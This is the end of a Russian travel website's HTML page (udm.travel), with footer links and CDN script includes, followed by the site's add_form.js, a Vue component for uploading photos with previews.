    <a href="https://www.youtube.com/c/UDMtravel"><i class="fa fa-youtube"></i></a>
    <!-- a href="https://plus.google.com/+UDMtravel"><i class="fa fa-google-plus"></i></a -->
    <br clear="all">
</div>
<footer>
    <div id="copyrights">
        &copy;&nbsp;UDM.travel, 2018 <!-- Сделано в <a href="https://">Novastar</a>. -->
    </div>
    <div id="footermenu">
        <a href="/policy/">Политика конфиденциальности</a>
    </div>
    <br clear="all">
</footer>
<script src="https://cdnjs.cloudflare.com/ajax/libs/smoothscroll/1.4.4/SmoothScroll.min.js"></script>
<script src="/bitrix/templates/udm.travel/vendor/owlcarousel/owl.carousel.min.js"></script>
<script src="/bitrix/templates/udm.travel/vendor/likely/likely.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js"
        integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q"
        crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.10.0/js/lightbox.min.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.10.0/css/lightbox.min.css"/>
<script src="https://cdn.jsdelivr.net/npm/sweetalert2@8"></script>





<script src="/bitrix/templates/udm.travel/js/add_form.js"></script>

<script type="text/javascript">
    /* <![CDATA[ */
    $(document).ready(function () {
        $(".owl-carousel").owlCarousel({
            loop: true,
            margin: 20,
            nav: true,
            items: 1,
            merge: true,
            autoHeight: true
        });

        $('#search_header input').keyup(function (e) {
            if (e.keyCode == 13) {
                window.location.href = '/search/?q=' + $(this).val();
            }
        });

        $('#search_header i').click(function () {
            window.location.href = '/search/?q=' + $('#search_header input').val();
        });
        $('#form-search i').click(function () {
            $(this).parent().parent().submit();
        });
    });
    /* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://udm.travel/bitrix/templates/udm.travel/js/add_form.js
body_size: 1156
content:
var file_array = {
    status: 'not-upload',
    file: {},
    name: '',
    src: ''
};
try {
    Vue.component('file-upload-wrap', {
        data: function () {
            return {
                files: {
                    //'test': file_array
                },
                count_files: 0,
                _input: false
            }
        },
        props: {
            multiple: Boolean,
            props: Object
        },
        template: `<div class="file-upload-wrap" :class="{multi:multiple}">
                <input v-if="multiple" type="file" :name="props.name + '[]'" :id="props.id" @change="uploadFiles" accept=".jpg, .jpeg, .png" multiple >
                <input v-else type="file" :name="props.name" :id="props.id" @change="uploadFiles" accept=".jpg, .jpeg, .png">
                
                <label v-if="count_files === 0" class="place-to-upload" :for="props.id" >
                    <div class="img">
                        <svg xmlns="http://www.w3.org/2000/svg" width="50" height="43" viewBox="0 0 50 43" class="box__icon">
                            <path d="M48.4 26.5c-.9 0-1.7.7-1.7 1.7v11.6h-43.3v-11.6c0-.9-.7-1.7-1.7-1.7s-1.7.7-1.7 1.7v13.2c0 .9.7 1.7 1.7 1.7h46.7c.9 0 1.7-.7 1.7-1.7v-13.2c0-1-.7-1.7-1.7-1.7zm-24.5 6.1c.3.3.8.5 1.2.5.4 0 .9-.2 1.2-.5l10-11.6c.7-.7.7-1.7 0-2.4s-1.7-.7-2.4 0l-7.1 8.3v-25.3c0-.9-.7-1.7-1.7-1.7s-1.7.7-1.7 1.7v25.3l-7.1-8.3c-.7-.7-1.7-.7-2.4 0s-.7 1.7 0 2.4l10 11.6z"></path>
                        </svg>
                    </div>
                    <span class="text" v-if="multiple">Загрузить фотографии</span>
                    <span class="text" v-else>Загрузить фото</span>
                </label>
                
                <div class="file-wrap" v-else>
                    <div class="file-outer" v-for="file in files">
                        <img v-if="file.status == 'upload'" :src="file.src" alt="">
                      
                        <div class="loading" v-else-if="file.status == 'loading'">
                            Загрузка...
                        </div>
                        <div class="error" v-else-if="file.status == 'error'">
                            Ошибка
                        </div>
                    </div>
                    <div class="file-outer label">
                        <label v-if="multiple" :for="props.id" class="place-to-upload">
                             <div class="img">
                                <svg xmlns="http://www.w3.org/2000/svg" width="50" height="43" viewBox="0 0 50 43" class="box__icon">
                                    <path d="M48.4 26.5c-.9 0-1.7.7-1.7 1.7v11.6h-43.3v-11.6c0-.9-.7-1.7-1.7-1.7s-1.7.7-1.7 1.7v13.2c0 .9.7 1.7 1.7 1.7h46.7c.9 0 1.7-.7 1.7-1.7v-13.2c0-1-.7-1.7-1.7-1.7zm-24.5 6.1c.3.3.8.5 1.2.5.4 0 .9-.2 1.2-.5l10-11.6c.7-.7.7-1.7 0-2.4s-1.7-.7-2.4 0l-7.1 8.3v-25.3c0-.9-.7-1.7-1.7-1.7s-1.7.7-1.7 1.7v25.3l-7.1-8.3c-.7-.7-1.7-.7-2.4 0s-.7 1.7 0 2.4l10 11.6z"></path>
                                </svg>
                            </div>
                            <span class="text">Загрузить еще</span>
                        </label>
                    </div>
                </div>
            </div>`,
        methods: {
            uploadFiles: function (e) {
                if (!this._input) {
                    this._input = e.target;
                }

                let files = e.target.files;

                for (let i = 0; i < files.length; i++) {
                    this.preview(files[i], i);
                }
            },

            preview: function (file, pos) {
                if (!file.type.match('image.*')) {
                    return false;
                }


                let file_name = file.name;
                let url = URL.createObjectURL(file);
                let arr = {};

                arr.name = file_name;
                arr.status = 'loading';
                arr.file = file;
                arr.src = url;
                arr.pos = pos;

                this.$set(this.files, file_name, arr);

                this.files[file_name].status = 'upload';
                this.count_files++;
            },
        }
    });
} catch (e) {

}

$('file-upload-wrap').each(function (i, e) {
    //let $item = $(e);

    let vue_upload = new Vue({
        el: e,
    });

});